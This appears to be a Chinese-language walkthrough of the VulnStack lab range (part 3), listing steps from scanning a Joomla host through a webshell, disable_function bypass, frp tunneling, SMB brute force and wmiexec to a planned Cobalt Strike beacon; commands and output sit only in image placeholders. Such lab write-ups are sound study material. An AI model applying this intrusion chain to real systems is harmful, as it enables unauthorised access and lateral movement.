红日ATT&CK VulnStack靶场(三)



网络拓扑

web阶段



1.扫描DMZ机器端口



2.进行ssh和3306爆破无果后访问web服务



3.已知目标是Joomla,扫描目录

4.有用的目录分别为1.php



5.configuration.php~中泄露了数据库密码





6.administrator为后台登录地址





7.直接连接mysql

8.找到管理员表,密码加密了

9.百度joomla密码的加密方式以及重置方式,用下面的方式添加新的管理员用户

https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn

10.重置密码后登录后台







11.搜索相关漏洞,用这个后台RCE

12.访问后并没有回显

13.查看exp是怎么写的,看着没什么问题,不知道为什么不显示





14.修改一下直接写一个一句话马

15.修改一下直接写一个一句话马



16.连接上蚁剑,进入命令行发现不能执行

17.这里看网上说是被disable_function限制了,在之前的phpinfo的信息中也可以看到disable_function

disable_function就是在web服务中禁止执行一些高危函数,像一般的webshell管理工具就是默认用exec、system这种php函数来执行系统命令的,然而在此处就被disable_function限制了





18.使用蚁剑的插件进行绕过



19.成功执行命令

内网





1.这里看了一下ip,发现只有一个内网ip并没有公网ip,之前那个公网ip应该是一个负载均衡服务器使用了nginx反向代理



2.翻出来的账号密码

3.通过此账号密码登录公网服务器,也就是那台负载的ssh





4.上传fscan大致扫描一下内网



5.搭建frp做内网穿透

服务端



客户端

客户端



6.因为之前fscan看到192.168.93.20开启了80端口,所以这里扫描一下



7.发现是一个sqlserver的什么登录框



8.尝试对sqlserver进行爆破但是无果



9.对SMB进行爆破,这里爆破成功



10.通过wmiexec进行连接



11.连接成功后查看一下大致的信息,判断是否可出网



12.连接成功后查看一下大致的信息,判断是否可出网

13.因为目标不可出网,所以这里打算使用cs的正向代理木马去控制目标主机

